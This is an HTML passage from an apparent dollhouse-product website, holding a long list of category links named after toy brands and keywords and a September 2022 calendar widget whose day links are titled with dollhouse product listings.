	<li class="cat-item cat-item-1329"><a href="https://dollshousewooden.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://dollshousewooden.com/category/magqoo/" >magqoo</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://dollshousewooden.com/category/maileg/" >maileg</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://dollshousewooden.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://dollshousewooden.com/category/maisy/" >maisy</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://dollshousewooden.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://dollshousewooden.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://dollshousewooden.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://dollshousewooden.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://dollshousewooden.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://dollshousewooden.com/category/mamabrum/" >mamabrum</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://dollshousewooden.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://dollshousewooden.com/category/masha/" >masha</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://dollshousewooden.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://dollshousewooden.com/category/maxmass/" >maxmass</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://dollshousewooden.com/category/mayberry/" >mayberry</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://dollshousewooden.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://dollshousewooden.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://dollshousewooden.com/category/mijn/" >mijn</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://dollshousewooden.com/category/milliard/" >milliard</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://dollshousewooden.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://dollshousewooden.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://dollshousewooden.com/category/miniatures/" >miniatures</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://dollshousewooden.com/category/miniture/" >miniture</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://dollshousewooden.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://dollshousewooden.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://dollshousewooden.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://dollshousewooden.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://dollshousewooden.com/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://dollshousewooden.com/category/montessori/" >montessori</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://dollshousewooden.com/category/moomin/" >moomin</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://dollshousewooden.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://dollshousewooden.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://dollshousewooden.com/category/mothercare/" >mothercare</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://dollshousewooden.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://dollshousewooden.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://dollshousewooden.com/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://dollshousewooden.com/category/mumuboo/" >mumuboo</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://dollshousewooden.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://dollshousewooden.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://dollshousewooden.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://dollshousewooden.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://dollshousewooden.com/category/nneoba/" >nneoba</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://dollshousewooden.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://dollshousewooden.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://dollshousewooden.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://dollshousewooden.com/category/olivas/" >oliva&#039;s</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://dollshousewooden.com/category/olivias/" >olivia&#039;s</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://dollshousewooden.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://dollshousewooden.com/category/oook/" >oook</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://dollshousewooden.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://dollshousewooden.com/category/oribel/" >oribel</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://dollshousewooden.com/category/ostheimer/" >ostheimer</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://dollshousewooden.com/category/ozjay/" >ozjay</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://dollshousewooden.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://dollshousewooden.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://dollshousewooden.com/category/palace/" >palace</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://dollshousewooden.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://dollshousewooden.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://dollshousewooden.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://dollshousewooden.com/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://dollshousewooden.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://dollshousewooden.com/category/peppas/" >peppa&#039;s</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://dollshousewooden.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://dollshousewooden.com/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://dollshousewooden.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://dollshousewooden.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://dollshousewooden.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://dollshousewooden.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://dollshousewooden.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://dollshousewooden.com/category/pintoy/" >pintoy</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://dollshousewooden.com/category/pintoys/" >pintoys</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://dollshousewooden.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://dollshousewooden.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://dollshousewooden.com/category/playhouse/" >playhouse</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://dollshousewooden.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://dollshousewooden.com/category/playtive/" >playtive</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://dollshousewooden.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://dollshousewooden.com/category/plumplay/" >plumplay</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://dollshousewooden.com/category/popsicle/" >popsicle</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://dollshousewooden.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://dollshousewooden.com/category/potterybarn/" >potterybarn</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://dollshousewooden.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://dollshousewooden.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://dollshousewooden.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://dollshousewooden.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://dollshousewooden.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://dollshousewooden.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://dollshousewooden.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://dollshousewooden.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://dollshousewooden.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://dollshousewooden.com/category/puppenhaaus/" >puppenhaaus</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://dollshousewooden.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://dollshousewooden.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://dollshousewooden.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://dollshousewooden.com/category/quickbuild/" >quickbuild</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://dollshousewooden.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://dollshousewooden.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://dollshousewooden.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dollshousewooden.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://dollshousewooden.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://dollshousewooden.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://dollshousewooden.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://dollshousewooden.com/category/renovating/" >renovating</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://dollshousewooden.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://dollshousewooden.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://dollshousewooden.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://dollshousewooden.com/category/reutter/" >reutter</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://dollshousewooden.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://dollshousewooden.com/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://dollshousewooden.com/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://dollshousewooden.com/category/robotime/" >robotime</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://dollshousewooden.com/category/robud/" >robud</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://dollshousewooden.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://dollshousewooden.com/category/rokr/" >rokr</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://dollshousewooden.com/category/rolif/" >rolif</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://dollshousewooden.com/category/rolife/" >rolife</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://dollshousewooden.com/category/romany/" >romany</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://dollshousewooden.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://dollshousewooden.com/category/rooms/" >rooms</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://dollshousewooden.com/category/rosalina/" >rosalina</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://dollshousewooden.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://dollshousewooden.com/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://dollshousewooden.com/category/roseheart/" >roseheart</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://dollshousewooden.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://dollshousewooden.com/category/rowood/" >rowood</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://dollshousewooden.com/category/rulke/" >rulke</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://dollshousewooden.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://dollshousewooden.com/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://dollshousewooden.com/category/sadies/" >sadie&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://dollshousewooden.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://dollshousewooden.com/category/samri/" >samri</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://dollshousewooden.com/category/satisfied/" >satisfied</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://dollshousewooden.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://dollshousewooden.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://dollshousewooden.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://dollshousewooden.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://dollshousewooden.com/category/sebra/" >sebra</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://dollshousewooden.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://dollshousewooden.com/category/segolike/" >segolike</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://dollshousewooden.com/category/selecta/" >selecta</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://dollshousewooden.com/category/sendai/" >sendai</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://dollshousewooden.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://dollshousewooden.com/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://dollshousewooden.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://dollshousewooden.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://dollshousewooden.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://dollshousewooden.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://dollshousewooden.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://dollshousewooden.com/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://dollshousewooden.com/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://dollshousewooden.com/category/sindys/" >sindy&#039;s</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://dollshousewooden.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://dollshousewooden.com/category/sleepover/" >sleepover</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://dollshousewooden.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://dollshousewooden.com/category/sofa/" >sofa</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dollshousewooden.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://dollshousewooden.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://dollshousewooden.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://dollshousewooden.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://dollshousewooden.com/category/sophies/" >sophie&#039;s</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://dollshousewooden.com/category/sosaku/" >sosaku</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://dollshousewooden.com/category/sosaku-rakuza/" >sosaku-rakuza</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://dollshousewooden.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://dollshousewooden.com/category/sparkle/" >sparkle</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://dollshousewooden.com/category/spilay/" >spilay</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://dollshousewooden.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://dollshousewooden.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://dollshousewooden.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://dollshousewooden.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://dollshousewooden.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://dollshousewooden.com/category/storey/" >storey</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://dollshousewooden.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://dollshousewooden.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://dollshousewooden.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://dollshousewooden.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://dollshousewooden.com/category/sukiya/" >sukiya</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://dollshousewooden.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://dollshousewooden.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://dollshousewooden.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://dollshousewooden.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://dollshousewooden.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://dollshousewooden.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://dollshousewooden.com/category/sylvanian/" >sylvanian</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://dollshousewooden.com/category/t-freak/" >t-freak</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://dollshousewooden.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://dollshousewooden.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://dollshousewooden.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://dollshousewooden.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://dollshousewooden.com/category/teamson/" >teamson</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://dollshousewooden.com/category/teamsons/" >teamsons</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://dollshousewooden.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://dollshousewooden.com/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://dollshousewooden.com/category/tenderleaf/" >tenderleaf</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://dollshousewooden.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://dollshousewooden.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://dollshousewooden.com/category/tidlo/" >tidlo</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://dollshousewooden.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://dollshousewooden.com/category/tillys/" >tilly&#039;s</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://dollshousewooden.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://dollshousewooden.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://dollshousewooden.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://dollshousewooden.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://dollshousewooden.com/category/tooky/" >tooky</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://dollshousewooden.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://dollshousewooden.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://dollshousewooden.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://dollshousewooden.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://dollshousewooden.com/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://dollshousewooden.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://dollshousewooden.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://dollshousewooden.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://dollshousewooden.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://dollshousewooden.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://dollshousewooden.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://dollshousewooden.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dollshousewooden.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://dollshousewooden.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://dollshousewooden.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://dollshousewooden.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://dollshousewooden.com/category/usamomo/" >usamomo</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://dollshousewooden.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://dollshousewooden.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://dollshousewooden.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://dollshousewooden.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://dollshousewooden.com/category/verneuer/" >verneuer</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://dollshousewooden.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://dollshousewooden.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://dollshousewooden.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://dollshousewooden.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://dollshousewooden.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://dollshousewooden.com/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://dollshousewooden.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://dollshousewooden.com/category/wardrobe/" >wardrobe</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://dollshousewooden.com/category/wedney/" >wedney</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://dollshousewooden.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://dollshousewooden.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://dollshousewooden.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://dollshousewooden.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://dollshousewooden.com/category/wisteria/" >wisteria</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://dollshousewooden.com/category/wodeny/" >wodeny</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://dollshousewooden.com/category/wodney/" >wodney</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://dollshousewooden.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://dollshousewooden.com/category/woodcraft/" >woodcraft</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dollshousewooden.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://dollshousewooden.com/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://dollshousewooden.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://dollshousewooden.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://dollshousewooden.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://dollshousewooden.com/category/xuanshengjia/" >xuanshengjia</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://dollshousewooden.com/2022/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://dollshousewooden.com/2022/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://dollshousewooden.com/2022/09/01/" title="Teamson Kids Dreamland Farm House Wooden Pretend Play Doll House Dollhouse
Gardenised Wooden Doll House with Toys and Furniture Accessories with LED Lig">1</a></td><td><a href="https://dollshousewooden.com/2022/09/02/" title="Olivia&#8217;s Little World Kids Wooden Doll House 3 Floors &amp; 13 Accessories TD-13632A
DIY Miniature and Furniture Dollhouse Kit, Mini 3D Wooden Doll House Craft">2</a></td><td><a href="https://dollshousewooden.com/2022/09/03/" title="Ostheimer Wooden Cottage Dolls House
Dollhouse Wooden Tree House Dolls Wooden Doll House Playset Made With">3</a></td><td><a href="https://dollshousewooden.com/2022/09/04/" title="DIY Dollhouse Miniature Kit 3D Wooden DIY Doll House Miniature Handicrafts
3D DIY Doll House Wooden Assembly Dollhouse Toy Bedroom Bathroom Furniture Kit">4</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2022/09/05/" title="Olivia&#8217;s Little World Large Kids Wooden Dolls House 3 Floors &amp; 17 Accessories
Milliard Wooden Dolls House, Large Three Level Dollhouse for Kids Includes 20">5</a></td><td><a href="https://dollshousewooden.com/2022/09/06/" title="We Listed A Doll S House On Airbnb
Vtg 80s Artply The Allison Wooden Doll House Kit Model No. 77 Wood USA Cottage">6</a></td><td><a href="https://dollshousewooden.com/2022/09/07/" title="Turning This Hole In My Wall Into A Secret Miniature House
DIY Wooden Sea Villa Doll House Miniature Building Kits With Furniture Gift Toys">7</a></td><td><a href="https://dollshousewooden.com/2022/09/08/" title="The Satisfied Time Diy Miniature Dollhouse Crafts Relaxing Satisfying Video
Homeschool Project Making A Dollhouse Finishing And Painting Exterior">8</a></td><td><a href="https://dollshousewooden.com/2022/09/09/" title="BLUE TIMES 3D DIY House LED Music Doll house Miniature Wooden Furniture Kit
KidKraft 65092 Dollhouse Kayla Wood Furniture Playset 3 Play Planes Patio B-STOCK">9</a></td><td><a href="https://dollshousewooden.com/2022/09/10/" title="Monet Garden Doll House DIY Wooden Model Assemble Kit Villa Miniature Toys Gifts
Woody JOE Miniature Doll House Kit No. 2 Watermill Wooden model Handcraft Japan">10</a></td><td><a href="https://dollshousewooden.com/2022/09/11/" title="Peppa Pig U0026 Family Move To A New House Dollhouse Toys And Dolls Fun For Kids Sniffycat
HAPE WOODEN 10 ROOM FAMILY PLAY MANSION DOLLHOUSE With LIGHTS AND DOORBELL, NIB">11</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2022/09/12/" title="Wooden Doll Houses Miniature Furniture Kit Music Toys for Children Birthday Gift
NEW Large Modern 3 Storey Wooden Doll House with Lift + Furniture accessories">12</a></td><td><a href="https://dollshousewooden.com/2022/09/13/" title="Kidkraft Bianca City Life 26 Piece Wooden Dollhouse with EZ Kraft Assembly
Olivia&#8217;s Little World Large Kids Wooden Dolls House with Stable &amp; 14 Accessories">13</a></td><td><a href="https://dollshousewooden.com/2022/09/14/" title="1Set 3D Miniature Doll House French Style with Furniture Kits Holiday Gift
HAPE Happy Family Dolls House Full Range of Wooden Houses &amp; Rooms Children 3yrs+">14</a></td><td><a href="https://dollshousewooden.com/2022/09/15/" title="Let S Make Wood Furniture For Our Dolls Using Items From The Dollar Store
